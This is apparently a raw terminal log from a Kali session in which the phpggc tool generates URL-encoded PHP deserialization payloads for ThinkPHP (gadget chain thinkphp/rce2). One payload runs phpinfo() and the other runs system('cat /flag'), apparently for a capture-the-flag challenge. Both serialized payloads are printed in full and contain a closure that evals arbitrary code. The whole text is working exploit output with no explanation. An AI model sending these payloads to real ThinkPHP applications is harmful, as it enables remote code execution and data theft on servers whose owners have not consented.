 ┌──(root💀kali)-[~/phpggc(inlude tp6)]
└─# php ./phpggc -u thinkphp/rce2 'phpinfo();'
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00
think%5CModel%00force%22%3Bb%3A1%3Bs%3A13%3A%22%00%2A%00connection%22%3Bs%3A5%3A%22mysql%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A1
1%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3BN%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3BN%3Bs%3A18%3A%22%00think%5CModel%00force%22%3BN%3Bs%3A13%3A%22%00%2
A%00connection%22%3BN%3Bs%3A9%3A%22%00%2A%00suffix%22%3BN%3Bs%3A21%3A%22%00think%5CModel%00relation%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A10%3
A%22%00%2A%00visible%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3BC%3A32
%3A%22Opis%5CClosure%5CSerializableClosure%22%3A190%3A%7Ba%3A5%3A%7Bs%3A3%3A%22use%22%3Ba%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7Ds%3A8%3A%
22function%22%3Bs%3A38%3A%22function+%28%29+use+%28%24code%29+%7Beval%28%24code%29%3B%7D%22%3Bs%3A5%3A%22scope%22%3BN%3Bs%3A4%3A%22this%22%3BN%3Bs%3A4%3A%22self%22%3B
s%3A32%3A%22000000005d6bd23a0000000021cf5986%22%3B%7D%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A7%3A%22%0
0%2A%00type%22%3BN%3Bs%3A12%3A%22%00%2A%00withEvent%22%3BN%3B%7Ds%3A21%3A%22%00think%5CModel%00relation%22%3BN%3Bs%3A10%3A%22%00%2A%00visible%22%3BN%3Bs%3A21%3A%22%00
think%5CModel%00withAttr%22%3BN%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A7%3A%22%00%2A%00type%22%3BN%3Bs%3A
12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3B%7D
┌──(root💀kali)-[~/phpggc(inlude tp6)]
└─# php ./phpggc -u thinkphp/rce2 "system('cat /flag');"
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00
think%5CModel%00force%22%3Bb%3A1%3Bs%3A13%3A%22%00%2A%00connection%22%3Bs%3A5%3A%22mysql%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A1
1%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3BN%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3BN%3Bs%3A18%3A%22%00think%5CModel%00force%22%3BN%3Bs%3A13%3A%22%00%2
A%00connection%22%3BN%3Bs%3A9%3A%22%00%2A%00suffix%22%3BN%3Bs%3A21%3A%22%00think%5CModel%00relation%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A10%3
A%22%00%2A%00visible%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3BC%3A32
%3A%22Opis%5CClosure%5CSerializableClosure%22%3A200%3A%7Ba%3A5%3A%7Bs%3A3%3A%22use%22%3Ba%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A20%3A%22system%28%27cat+%2Fflag%27%29%3B%2
2%3B%7Ds%3A8%3A%22function%22%3Bs%3A38%3A%22function+%28%29+use+%28%24code%29+%7Beval%28%24code%29%3B%7D%22%3Bs%3A5%3A%22scope%22%3BN%3Bs%3A4%3A%22this%22%3BN%3Bs%3A4
%3A%22self%22%3Bs%3A32%3A%22000000000053972d620000000009b7c538%22%3B%7D%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D
%7Ds%3A7%3A%22%00%2A%00type%22%3BN%3Bs%3A12%3A%22%00%2A%00withEvent%22%3BN%3B%7Ds%3A21%3A%22%00think%5CModel%00relation%22%3BN%3Bs%3A10%3A%22%00%2A%00visible%22%3BN%3
Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3BN%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A7%3A%22%00%2A%00ty
pe%22%3BN%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3B%7D
BY OFFENSIVE SECURITY
┌──(root💀kali)-[~/phpggc(inlude tp6)]
└─#